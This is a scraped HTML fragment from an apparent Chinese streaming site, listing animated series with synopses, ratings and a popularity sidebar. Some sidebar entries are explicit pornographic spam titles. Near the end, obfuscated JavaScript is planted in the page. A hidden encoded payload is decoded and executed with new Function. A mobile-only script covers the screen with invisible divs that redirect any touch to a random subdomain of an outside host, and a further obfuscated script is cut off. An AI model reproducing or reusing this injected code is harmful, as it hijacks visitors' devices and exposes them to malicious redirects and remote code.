class="vodlist_sub">灵武大陆，一个灵力和武魂并存的世界，灵修一念动山河，武者徒手撕天地。星辰镇昔日天才辰天，十岁后武魂沉寂、灵海枯</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/274716.html" title="无上神帝" data-original="https://pic.youkupic.com/upload/vod/20210813-1/004f9a2954f756f603418cfb1da0772c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至561集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/274716.html" title="无上神帝">无上神帝</a></p><p class="vodlist_sub">万年之前，仙王牧云因持有诛仙图而遭人暗算，残魂沉睡万年之后，在天运大陆南云帝国有名的“废物牧云”身上觉醒。牧云</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/308867.html" title="永生之太元仙府" data-original="https://pic.youkupic.com/upload/vod/20251220-1/04ceb562707513dc71d31f88ba10e25a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/308867.html" title="永生之太元仙府">永生之太元仙府</a></p><p class="vodlist_sub">方寒与同伴前往归虚历练，一路上战天魔、斩神族，又因挑战仙道魁首太一门的权威被逼入太元仙府，反而因祸得福，修为大</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/292235.html" title="开心锤锤世界" data-original="https://pic.youkupic.com/upload/vod/20250516-1/867942cb79db315689677012893b7720.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至37集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292235.html" title="开心锤锤世界">开心锤锤世界</a></p><p class="vodlist_sub">在《开心锤锤世界》，生活着乐观善良的少年锤锤和他性格各异的家人朋友们，他们在日常琐事中脑洞大开，以充满趣味的方</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/290202.html" title="三国演义3D" data-original="https://pic.youkupic.com/upload/vod/20250411-1/2bc3b8c6c5f72b152dfa627a324c950b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至52集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/290202.html" title="三国演义3D">三国演义3D</a></p><p class="vodlist_sub">从东汉末年到西晋初年之间近一百年的历史风云，以描写战争为主，反映了东汉末年的群雄割据混战和魏、蜀、吴三国之间的</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/259922.html" title="斗罗大陆2：绝世唐门2023" data-original="https://pic.youkupic.com/upload/vod/20240409-1/28795398416e82f71f40067272e0a511.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至136集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259922.html" title="斗罗大陆2：绝世唐门2023">斗罗大陆2：绝世唐门2023</a></p><p class="vodlist_sub">你我皆唐门，生在绝世中——腾讯视频《斗罗大陆绝世唐门》动画正式启动！</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“剑域风云”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="244188" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="如果历史是一群喵元末明初篇" href="/detail/296712.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250720-1/af630018fbffef29ec9ec37cf7d4e544.webp" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>932</span><h4 class="title">如果历史是一群喵元末明初篇</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产动漫</p><p><span class="vodlist_sub">状态：更新第12集</span></p></div></a></li><li class="part_eone"><a href="/detail/285588.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;890</span>霸气纹身少女堕入肉欲 阳具速攻蜜穴淫浆溢出 美妙潮吹N+1次 83898</a></li><li class="part_eone"><a href="/detail/285216.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;888</span>霸气纹身少女堕入肉欲 阳具速攻蜜穴淫浆溢出 美妙潮吹N+1次 28811</a></li><li class="part_eone"><a href="/detail/285555.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;887</span>肉偿世界杯赌球内射 78809</a></li><li class="part_eone"><a href="/detail/284872.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;878</span>霸气纹身少女堕入肉欲 阳具速攻蜜穴淫浆溢出 美妙潮吹N+1次 30321</a></li><li class="part_eone"><a href="/detail/284806.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;873</span>霸气纹身少女堕入肉欲 阳具速攻蜜穴淫浆溢出 美妙潮吹N+1次 19284</a></li><li class="part_eone"><a href="/detail/284812.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;860</span>霸气纹身少女堕入肉欲 阳具速攻蜜穴淫浆溢出 美妙潮吹N+1次 30951</a></li><li class="part_eone"><a href="/detail/285390.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;855</span>肉偿世界杯赌球内射 50441</a></li><li class="part_eone"><a href="/detail/285364.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;855</span>肉偿世界杯赌球内射 60939</a></li><li class="part_eone"><a href="/detail/283502.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;851</span>哑舍..</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="244188" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/all.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.icefoxzs.com/" title="星空影院">星空影院</a>提供最新高清电视剧、综艺、动漫、无删减电影免费在线观看</p><p>Copyright © 2018 icefoxzs.com All Rights Reserved</p><p>辽ICP备85301568号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/151.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/152.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/item/154.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/153.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.icefoxzs.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 